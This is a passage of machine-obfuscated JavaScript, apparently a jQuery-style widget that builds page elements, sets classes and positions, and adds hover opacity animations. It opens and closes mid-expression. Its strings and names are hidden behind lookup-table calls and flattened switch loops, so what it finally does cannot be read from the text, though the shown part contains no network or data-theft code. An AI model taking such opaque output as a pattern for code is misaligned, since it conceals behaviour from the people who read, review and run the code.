_0x2100ed(0x910)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x1144)]),_0x3614c6[_0x2100ed(0x17c0)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x8bf)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x387)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0xfa0)])),this[_0x2100ed(0xaba)+_0x2100ed(0x18e1)][_0x2100ed(0xd49)](_0x3614c6[_0x2100ed(0x1247)],_0x3614c6[_0x2100ed(0x1573)]));continue;case'6':this[_0x2100ed(0xaba)+_0x2100ed(0xfbb)][_0x2100ed(0x656)]('');continue;case'7':var _0x338662=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x9d2)+_0x537601(0x425)+_0x537601(0x3da)]=function(){},_0x2fde7c['fn'][_0x537601(0xf3e)+_0x537601(0xd72)]=function(){var _0x19a2c4=_0x537601,_0x461305=_0x3614c6[_0x19a2c4(0x205)][_0x19a2c4(0xd7f)]('|'),_0x2edd03=-0x14fb*0x1+0x21ff*0x1+-0xd04;while(!![]){switch(_0x461305[_0x2edd03++]){case'0':this[_0x19a2c4(0xf7a)][_0x19a2c4(0x158d)](_0x3614c6[_0x19a2c4(0x406)](_0x3614c6[_0x19a2c4(0xe6c)](_0x3614c6[_0x19a2c4(0x9b1)](_0x3614c6[_0x19a2c4(0x158c)](_0x3614c6[_0x19a2c4(0xc4a)](_0x3614c6[_0x19a2c4(0x11f2)](_0x3614c6[_0x19a2c4(0x12cf)](_0x3614c6[_0x19a2c4(0x516)](_0x3614c6[_0x19a2c4(0x1185)](_0x3614c6[_0x19a2c4(0x13ac)](_0x3614c6[_0x19a2c4(0x101d)](_0x3614c6[_0x19a2c4(0x516)](_0x3614c6[_0x19a2c4(0x5f8)](_0x3614c6[_0x19a2c4(0xf6b)],_0x3614c6[_0x19a2c4(0x18c8)]),_0x3614c6[_0x19a2c4(0x1430)]),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]),_0x3614c6[_0x19a2c4(0x1341)]),_0x3614c6[_0x19a2c4(0x3ab)]),_0x3614c6[_0x19a2c4(0xfa0)]),_0x3614c6[_0x19a2c4(0x5e2)]),_0x3614c6[_0x19a2c4(0x1430)]),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]),_0x3614c6[_0x19a2c4(0xbd2)]),_0x3614c6[_0x19a2c4(0x3ab)]),_0x3614c6[_0x19a2c4(0xfa0)]),_0x3614c6[_0x19a2c4(0xfa0)]));continue;case'1':this[_0x19a2c4(0xf7a)][_0x19a2c4(0xd49)]({'top':0xc8});continue;case'2':this[_0x19a2c4(0x11ec)]&&this[_0x19a2c4(0x11ec)][_0x19a2c4(0x158d)](this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)]);continue;case'3':this[_0x19a2c4(0xf7a)][_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x1564)](_0x3614c6[_0x19a2c4(0xf39)](_0x3614c6[_0x19a2c4(0xb6e)],'\x20'),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]));continue;case'4':this[_0x19a2c4(0xf7a)][_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x7f0)]);continue;case'5':this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)][_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x14bc)]);continue;case'6':_0x3614c6[_0x19a2c4(0x9ec)](_0x45d000,this[_0x19a2c4(0xc62)+_0x19a2c4(0x173b)])[_0x19a2c4(0x373)](function(){var _0x106140=_0x19a2c4,_0x364fe5=_0x3614c6[_0x106140(0xb86)][_0x106140(0xd7f)]('|'),_0x208615=-0x1644+0x1f0b+0x3*-0x2ed;while(!![]){switch(_0x364fe5[_0x208615++]){case'0':_0x336aa8[_0x106140(0x91d)]=!![];continue;case'1':_0x3614c6[_0x106140(0x63b)](_0x45d000,this)[_0x106140(0x158d)](_0x336aa8[_0x106140(0x2ac)+_0x106140(0xf44)]);continue;case'2':_0x336aa8[_0x106140(0x18e4)+_0x106140(0x8bb)](-0x1b03+0x1*0xc0+0x1ba1);continue;case'3':_0x3614c6[_0x106140(0x441)](_0x45d000,_0x3614c6[_0x106140(0x8f4)])[_0x106140(0xdf2)](_0x3614c6[_0x106140(0x725)](_0x3614c6[_0x106140(0xe5f)](_0x3614c6[_0x106140(0x693)],'\x20'),_0x336aa8[_0x106140(0x120b)][_0x106140(0x12b1)+_0x106140(0x4de)]))[_0x106140(0xd4a)+'s'](_0x3614c6[_0x106140(0x950)](_0x3614c6[_0x106140(0x1781)](_0x3614c6[_0x106140(0x121b)],'\x20'),_0x336aa8[_0x106140(0x120b)][_0x106140(0x12b1)+_0x106140(0x4de)]));continue;case'4':_0x336aa8[_0x106140(0x1776)+'n']();continue;case'5':_0x3614c6[_0x106140(0x13dd)](_0x45d000,this)[_0x106140(0x1520)](_0x3614c6[_0x106140(0x6ae)](_0x3614c6[_0x106140(0xd5f)](_0x3614c6[_0x106140(0x121b)],'\x20'),_0x336aa8[_0x106140(0x120b)][_0x106140(0x12b1)+_0x106140(0x4de)]));continue;}break;}});continue;case'7':this[_0x19a2c4(0x2ac)+_0x19a2c4(0xf44)]=_0x3614c6[_0x19a2c4(0xf0b)](_0x45d000,_0x3614c6[_0x19a2c4(0x599)])[_0x19a2c4(0x14e0)](_0x3614c6[_0x19a2c4(0x136f)],_0x3614c6[_0x19a2c4(0x644)])[_0x19a2c4(0x14e0)]('id',_0x3614c6[_0x19a2c4(0x14c4)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0xf58)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x1eb)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0xc2c)])[_0x19a2c4(0x1520)](_0x3614c6[_0x19a2c4(0x5bc)](_0x3614c6[_0x19a2c4(0x12e0)](_0x3614c6[_0x19a2c4(0x121b)],'\x20'),this[_0x19a2c4(0x120b)][_0x19a2c4(0x12b1)+_0x19a2c4(0x4de)]));continue;case'8':this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)]=_0x3614c6[_0x19a2c4(0x1e8)](_0x45d000,_0x3614c6[_0x19a2c4(0x886)]);continue;case'9':this[_0x19a2c4(0x11ec)]&&this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)][_0x19a2c4(0x158d)](this[_0x19a2c4(0xf7a)]);continue;case'10':var _0x336aa8=this;continue;case'11':this[_0x19a2c4(0xc62)+_0x19a2c4(0x173b)]=_0x3614c6[_0x19a2c4(0x8d6)](_0x45d000,_0x3614c6[_0x19a2c4(0x121e)]);continue;case'12':this[_0x19a2c4(0xf7a)]=_0x3614c6[_0x19a2c4(0xbad)](_0x45d000,_0x3614c6[_0x19a2c4(0x886)]);continue;case'13':this[_0x19a2c4(0xc86)+_0x19a2c4(0x5ed)][_0x19a2c4(0xd49)]({'right':0x90,'bottom':_0x3614c6[_0x19a2c4(0x13a7)](this[_0x19a2c4(0x635)][_0x19a2c4(0x732)](),0xe01+-0x3*-0x173+0x4*-0x496)})[_0x19a2c4(0x1006)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xe98)+_0x537601(0x9c6)]=function(){var _0x1193d5=_0x537601,_0x12899d=_0x3614c6[_0x1193d5(0x115c)][_0x1193d5(0xd7f)]('|'),_0x4b9893=-0x10ce+-0x78f+0x15*0x129;while(!![]){switch(_0x12899d[_0x4b9893++]){case'0':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x1887)](this[_0x1193d5(0x6ad)],_0x45d000[_0x1193d5(0xe0d)](function(){var _0x54f8fd=_0x1193d5;this[_0x54f8fd(0x16f3)+_0x54f8fd(0x9c6)]();},this));continue;case'1':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0xd49)]({'bottom':0x0});continue;case'2':this[_0x1193d5(0x1313)+'w']=_0x3614c6[_0x1193d5(0xe8c)](_0x45d000,_0x3614c6[_0x1193d5(0x886)]);continue;case'3':this[_0x1193d5(0x3c1)][_0x1193d5(0x1887)](this[_0x1193d5(0x6ad)],_0x45d000[_0x1193d5(0xe0d)](function(){var _0x4dfaae=_0x1193d5;this[_0x4dfaae(0x16f3)+_0x4dfaae(0x9c6)]();},this));continue;case'4':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x158d)](this[_0x1193d5(0x970)+_0x1193d5(0x33a)]);continue;case'5':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x158d)](this[_0x1193d5(0x970)+_0x1193d5(0x24d)]);continue;case'6':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0xd49)]({'top':-this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x732)]()});continue;case'7':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0xa7d)]);continue;case'8':var _0x467ef1={'wRGAG':function(_0x33f06b,_0x8814cd){var _0x25f231=_0x1193d5;return _0x3614c6[_0x25f231(0xc8f)](_0x33f06b,_0x8814cd);}};continue;case'9':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0xb11)](function(){var _0x4378d4=_0x1193d5;_0x467ef1[_0x4378d4(0x94a)](_0x45d000,this)[_0x4378d4(0x22e)]()[_0x4378d4(0x2ba)]({'opacity':0.7},-0xacd+-0xab*0x9+-0x233*-0x8);});continue;case'10':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x1006)]();continue;case'11':this[_0x1193d5(0x970)+_0x1193d5(0x24d)][_0x1193d5(0x14ce)](function(){var _0x199f14=_0x1193d5;_0x3614c6[_0x199f14(0xd22)](_0x45d000,this)[_0x199f14(0x22e)]()[_0x199f14(0x2ba)]({'opacity':0x1},0x3*0x518+0x16*0xe9+-0x2286);});continue;case'12':this[_0x1193d5(0x970)+_0x1193d5(0x24d)]=_0x3614c6[_0x1193d5(0x1253)](_0x45d000,_0x3614c6[_0x1193d5(0x886)]);continue;case'13':this[_0x1193d5(0x970)+_0x1193d5(0x33a)]=_0x3614c6[_0x1193d5(0x2e3)](_0x45d000,_0x3614c6[_0x1193d5(0x599)])[_0x1193d5(0x14e0)](_0x3614c6[_0x1193d5(0x136f)],_0x3614c6[_0x1193d5(0x644)])[_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0xf58)])[_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0x16b2)])[_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0x11aa)]);continue;case'14':this[_0x1193d5(0x1313)+'w'][_0x1193d5(0x1520)](_0x3614c6[_0x1193d5(0xd9e)](_0x3614c6[_0x1193d5(0x10ee)](_0x3614c6[_0x1193d5(0x504)](_0x3614c6[_0x1193d5(0x1108)],'\x20'),_0x3614c6[_0x1193d5(0x1305)]),this[_0x1193d5(0x120b)][_0x1193d5(0x12b1)+_0x1193d5(0x4de)]));continue;case'15':if(this[_0x1193d5(0x11ec)])this[_0x1193d5(0x11ec)][_0x1193d5(0x158d)](this[_0x1193d5(0x1313)+'w']);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x15c6)+_0x537601(0x1634)]=function(){var _0x52bba3=_0x537601,_0x4f2ab9={'ahahC':function(_0x7c4e70,_0x31f120){var _0xe80686=_0x5b2a;return _0x3614c6[_0xe80686(0x414)](_0x7c4e70,_0x31f120);},'OQELy':function(_0xe72ed2,_0x4342bb){var _0x4ec34c=_0x5b2a;return _0x3614c6[_0x4ec34c(0x1462)](_0xe72ed2,_0x4342bb);},'yEspl':function(_0x34084b,_0x9dc0fd){var _0x26e790=_0x5b2a;return _0x3614c6[_0x26e790(0x621)](_0x34084b,_0x9dc0fd);},'cQuAm':_0x3614c6[_0x52bba3(0xc11)],'OfDQK':function(_0x27cb3f,_0x458ac1){var _0x910fe4=_0x52bba3;return _0x3614c6[_0x910fe4(0x117b)](_0x27cb3f,_0x458ac1);},'FPqee':function(_0x5952ce,_0x1f5190){var _0x1f0ec7=_0x52bba3;return _0x3614c6[_0x1f0ec7(0x105a)](_0x5952ce,_0x1f5190);},'VFUOY':_0x3614c6[_0x52bba3(0x290)],'KVeVt':function(_0x27bd6d,_0x59f1b2){var _0x19a7ab=_0x52bba3;return _0x3614c6[_0x19a7ab(0xc63)](_0x27bd6d,_0x59f1b2);},'hhcub':_0x3614c6[_0x52bba3(0xcbd)],'pJRPI':function(_0x2190f0,_0x50a366){var _0x1afe9e=_0x52bba3;return _0x3614c6[_0x1afe9e(0x13c1)](_0x2190f0,_0x50a366);},'UECuB':function(_0x3b116c,_0x17daba){var _0x448e5d=_0x52bba3;return _0x3614c6[_0x448e5d(0xa7c)](_0x3b116c,_0x17daba);},'NpOMV':_0x3614c6[_0x52bba3(0xeac)],'zIGUS':function(_0x5d38d1,_0x5912bb){var _0x22cf5d=_0x52bba3;return _0x3614c6[_0x22cf5d(0x1154)](_0x5d38d1,_0x5912bb);},'djrRQ':function(_0x1afefa,_0x253b2e,_0x5a261c){var _0x54c097=_0x52bba3;return _0x3614c6[_0x54c097(0x5fe)](_0x1afefa,_0x253b2e,_0x5a261c);},'DCyYa':function(_0x318975,_0x3ac884){var _0x36f911=_0x52bba3;return _0x3614c6[_0x36f911(0x8c7)](_0x318975,_0x3ac884);},'taWIu':_0x3614c6[_0x52bba3(0x124f)],'pJCKV':_0x3614c6[_0x52bba3(0xf67)],'pflcY':function(_0x5924b1,_0x2f0524){var _0x5e685f=_0x52bba3;return _0x3614c6[_0x5e685f(0x12a2)](_0x5924b1,_0x2f0524);},'sgIYp':function(_0x317bb8,_0x391fb7){var _0x18a66=_0x52bba3;return _0x3614c6[_0x18a66(0x7af)](_0x317bb8,_0x391fb7);},'uYhQQ':function(_0x73d847,_0x41691a){var _0xb3d269=_0x52bba3;return _0x3614c6[_0xb3d269(0x5a5)](_0x73d847,_0x41691a);},'oAWox':function(_0x30ac26,_0x1886c9){var _0x4cdfa2=_0x52bba3;return _0x3614c6[_0x4cdfa2(0x156b)](_0x30ac26,_0x1886c9);},'psMhL':function(_0x15795f,_0x399403){var _0x5db42e=_0x52bba3;return _0x3614c6[_0x5db42e(0x1841)](_0x15795f,_0x399403);},'oosHg':function(_0x4b48dc,_0x93a554){var _0x52a3b1=_0x52bba3;return _0x3614c6[_0x52a3b1(0x92d)](_0x4b48dc,_0x93a554);},'CJJyx':function(_0x41123f,_0x5de471){var _0x527770=_0x52bba3;return _0x3614c6[_0x527770(0xd14)](_0x41123f,_0x5de471);},'NmBiD':function(_0x41b3c1,_0x3a019c){var _0x8c35a=_0x52bba3;return _0x3614c6[_0x8c35a(0x427)](_0x41b3c1,_0x3a019c);},'yrFgS':function(_0x5337ca,_0x5327e4){var _0xdbaec2=_0x52bba3;return _0x3614c6[_0xdbaec2(0x1154)](_0x5337ca,_0x5327e4);},'iiFDl':_0x3614c6[_0x52bba3(0x65e)],'JYpZG':function(_0x180748,_0x5b21e3){var _0x370705=_0x52bba3;return _0x3614c6[_0x370705(0x15b1)](_0x180748,_0x5b21e3);},'RbpcX':function(_0x25b75f,_0x597920){var _0x4c3b11=_0x52bba3;return _0x3614c6[_0x4c3b11(0xdc9)](_0x25b75f,_0x597920);},'yUOcv':function(_0xc95d63,_0x41495a){var _0x1564cd=_0x52bba3;return _0x3614c6[_0x1564cd(0xd38)](_0xc95d63,_0x41495a);},'fVRgi':function(_0x528021,_0x542652){var _0x1f61cd=_0x52bba3;return _0x3614c6[_0x1f61cd(0x1154)](_0x528021,_0x542652);},'RTVgu':function(_0x8ac279,_0x72915e){var _0x36aa5a=_0x52bba3;return _0x3614c6[_0x36aa5a(0xb65)](_0x8ac279,_0x72915e);},'wZGCE':_0x3614c6[_0x52bba3(0x12b3)],'PCYzz':function(_0x4a1168,_0x50a1d6){var _0x50a9c3=_0x52bba3;return _0x3614c6[_0x50a9c3(0x1361)](_0x4a1168,_0x50a1d6);},'kEVsy':_0x3614c6[_0x52bba3(0x18cf)],'MphXr':function(_0x6f40a3,_0x259e6b){var _0x28aab1=_0x52bba3;return _0x3614c6[_0x28aab1(0xae1)](_0x6f40a3,_0x259e6b);},'KPMEo':_0x3614c6[_0x52bba3(0x2b2)],'EbkZt':function(_0x489c03,_0x1a7966){var _0x579ce4=_0x52bba3;return _0x3614c6[_0x579ce4(0x14aa)](_0x489c03,_0x1a7966);},'HJwBs':_0x3614c6[_0x52bba3(0x1603)],'oLEKn':_0x3614c6[_0x52bba3(0x16e0)],'LuWXI':_0x3614c6[_0x52bba3(0x116d)],'skQOU':_0x3614c6[_0x52bba3(0xb47)],'Pecer':_0x3614c6[_0x52bba3(0x64c)],'PWTAP':_0x3614c6[_0x52bba3(0x1948)],'FwShZ':_0x3614c6[_0x52bba3(0x18fd)],'YgKYw':function(_0x2692bb,_0x40d9d7){var _0x2d4318=_0x52bba3;return _0x3614c6[_0x2d4318(0xcb2)](_0x2692bb,_0x40d9d7);},'KYuFb':_0x3614c6[_0x52bba3(0xb5d)],'HKMDv':function(_0x57fff8,_0x3e2451){var _0x292329=_0x52bba3;return _0x3614c6[_0x292329(0x1518)](_0x57fff8,_0x3e2451);},'JFzGz':_0x3614c6[_0x52bba3(0xda6)],'bmofP':_0x3614c6[_0x52bba3(0x7f5)],'efJPe':function(_0x359956,_0x4225b3){var _0x19f5f7=_0x52bba3;return _0x3614c6[_0x19f5f7(0xfe4)](_0x359956,_0x4225b3);},'OMxKv':_0x3614c6[_0x52bba3(0x1174)],'qpLTy':function(_0x41fa18,_0x578005){var _0x1aed43=_0x52bba3;return _0x3614c6[_0x1aed43(0xc80)](_0x41fa18,_0x578005);},'MPBMW':_0x3614c6[_0x52bba3(0x1228)],'FFOkL':function(_0x261a2a,_0x5c61d9){var _0x70a468=_0x52bba3;return _0x3614c6[_0x70a468(0xedd)](_0x261a2a,_0x5c61d9);},'LIeFs':_0x3614c6[_0x52bba3(0x145d)],'GrLuu':_0x3614c6[_0x52bba3(0x6c0)],'NninM':function(_0x444f2f,_0x54766d){var _0x71707f=_0x52bba3;return _0x3614c6[_0x71707f(0x8d1)](_0x444f2f,_0x54766d);},'xVgWy':_0x3614c6[_0x52bba3(0x96f)],'iLuuj':function(_0x233d6b,_0x4dc2e3){var _0x576bdf=_0x52bba3;return _0x3614c6[_0x576bdf(0x659)](_0x233d6b,_0x4dc2e3);},'SJKDt':_0x3614c6[_0x52bba3(0x40e)],'tmvWF':_0x3614c6[_0x52bba3(0x12d8)],'bfZDS':function(_0x37733c,_0x2e1b7d){var _0x3d3b8e=_0x52bba3;return _0x3614c6[_0x3d3b8e(0x4da)](_0x37733c,_0x2e1b7d);},'YEsrr':function(_0x665d72,_0x2efe30){var _0x4339e8=_0x52bba3;return _0x3614c6[_0x4339e8(0x18bf)](_0x665d72,_0x2efe30);},'bffUP':function(_0x4c64de,_0x14f086){var _0x792aa8=_0x52bba3;return _0x3614c6[_0x792aa8(0x379)](_0x4c64de,_0x14f086);},'TGtfB':_0x3614c6[_0x52bba3(0x9dd)],'FpvmF':function(_0x1174f5,_0x4a603d){var _0x3a44a4=_0x52bba3;return _0x3614c6[_0x3a44a4(0xa73)](_0x1174f5,_0x4a603d);},'yCodn':_0x3614c6[_0x52bba3(0x424)],'YkEKx':function(_0x11dd8,_0x5cdbf3){var _0x556a7c=_0x52bba3;return _0x3614c6[_0x556a7c(0xfec)](_0x11dd8,_0x5cdbf3);},'SwSuQ':function(_0x45fc28,_0x20c90b){var _0x162609=_0x52bba3;return _0x3614c6[_0x162609(0xd38)](_0x45fc28,_0x20c90b);}},_0x3a3b27=this;this[_0x52bba3(0x145b)]=_0x3614c6[_0x52bba3(0x949)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x145b)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xdf6)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xf82)](_0x3614c6[_0x52bba3(0xbf3)](_0x3614c6[_0x52bba3(0x1735)](_0x3614c6[_0x52bba3(0xdf6)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)]))[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x7d3)]),this[_0x52bba3(0x635)][_0x52bba3(0x158d)](this[_0x52bba3(0x145b)]),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)]=_0x3614c6[_0x52bba3(0x7fc)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1951)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x166a)](_0x3614c6[_0x52bba3(0xbdd)](_0x3614c6[_0x52bba3(0x957)](_0x3614c6[_0x52bba3(0x1951)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)]));if(!this[_0x52bba3(0x120b)][_0x52bba3(0x152a)+_0x52bba3(0x98a)])this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x1006)]();this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0xd49)]({'bottom':-(0x2165+0x8*0x47f+-0x4557)}),this[_0x52bba3(0x11ec)][_0x52bba3(0x158d)](this[_0x52bba3(0x1775)+_0x52bba3(0x1708)]),this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)]=_0x3614c6[_0x52bba3(0x26c)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x295)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x12c5)](_0x3614c6[_0x52bba3(0x1268)](_0x3614c6[_0x52bba3(0xc90)](_0x3614c6[_0x52bba3(0x295)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0xec1+0x1d58+-0xe97),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x158d)](this[_0x52bba3(0x1775)+_0x52bba3(0xa5a)]),this[_0x52bba3(0x1775)+'le']=_0x3614c6[_0x52bba3(0x4f4)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x1775)+'le'][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xc9f)]),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x158d)](this[_0x52bba3(0x1775)+'le']),this[_0x52bba3(0x1775)+'le'][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],0x84*-0x14+-0x1042*0x1+0x1a92),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)]=_0x3614c6[_0x52bba3(0x1329)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xb48)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k']=_0x3614c6[_0x52bba3(0x8d1)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k'][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1348)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xd07)](_0x3614c6[_0x52bba3(0x178f)](_0x3614c6[_0x52bba3(0x133a)](_0x3614c6[_0x52bba3(0x1348)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x1006)](),this[_0x52bba3(0x635)][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k']),this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)]=_0x3614c6[_0x52bba3(0x190c)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x18fe)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0xde5)](_0x3614c6[_0x52bba3(0x6c7)](_0x3614c6[_0x52bba3(0x1831)](_0x3614c6[_0x52bba3(0x18fe)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0x16be+-0x301*-0xb+-0x3*0x36f),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k'][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x1257)+_0x52bba3(0x151d)]),this[_0x52bba3(0x344)+_0x52bba3(0x16d5)]=_0x3614c6[_0x52bba3(0x53d)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x344)+_0x52bba3(0x16d5)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x786)]),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+'k'][_0x52bba3(0x158d)](this[_0x52bba3(0x344)+_0x52bba3(0x16d5)]),this[_0x52bba3(0x344)+_0x52bba3(0x16d5)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0x2287*-0x1+-0x5e7*0x1+-0x1ca0),this[_0x52bba3(0xf4c)+'Bg']=_0x3614c6[_0x52bba3(0xc8f)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0xf4c)+'Bg'][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1325)])[_0x52bba3(0x1006)](),this[_0x52bba3(0x1893)][_0x52bba3(0x158d)](this[_0x52bba3(0xf4c)+'Bg']),this[_0x52bba3(0xf4c)]=_0x3614c6[_0x52bba3(0x1296)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0xf4c)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1314)]),this[_0x52bba3(0xf4c)+'Bg'][_0x52bba3(0x158d)](this[_0x52bba3(0xf4c)]),this[_0x52bba3(0x145b)+_0x52bba3(0x74c)]=_0x3614c6[_0x52bba3(0x36e)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x145b)+_0x52bba3(0x74c)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x11b5)])[_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1e4)](_0x3614c6[_0x52bba3(0x263)](_0x3614c6[_0x52bba3(0x14ea)](_0x3614c6[_0x52bba3(0x11b5)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x145b)+_0x52bba3(0x74c)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],0xa2a+-0xff9+0x5cf*0x1),this[_0x52bba3(0x145b)][_0x52bba3(0x158d)](this[_0x52bba3(0x145b)+_0x52bba3(0x74c)]),this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)]=_0x3614c6[_0x52bba3(0x593)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x77c)]),this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)][_0x52bba3(0xd49)](_0x3614c6[_0x52bba3(0xc11)],-0x1590+0x235c+-0xdcc),this[_0x52bba3(0x145b)][_0x52bba3(0x158d)](this[_0x52bba3(0x145b)+_0x52bba3(0x10cd)]),this[_0x52bba3(0x16bd)]=_0x3614c6[_0x52bba3(0x27b)](_0x45d000,_0x3614c6[_0x52bba3(0x886)]),this[_0x52bba3(0x16bd)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x1429)](_0x3614c6[_0x52bba3(0x1651)](_0x3614c6[_0x52bba3(0x7dd)](_0x3614c6[_0x52bba3(0xc4d)],'\x20'),_0x3614c6[_0x52bba3(0x1305)]),this[_0x52bba3(0x120b)][_0x52bba3(0x12b1)+_0x52bba3(0x4de)])),this[_0x52bba3(0x16bd)][_0x52bba3(0x1520)](_0x3614c6[_0x52bba3(0x17cf)](_0x3614c6[_0x52bba3(0x9cb)](_0x3614c6[_0x52bba3(0xde2)](_0x3614c6[_0x52bba3(0xb6e)],'\x20'),_0x3614c6[_0x52bba3(0x1305)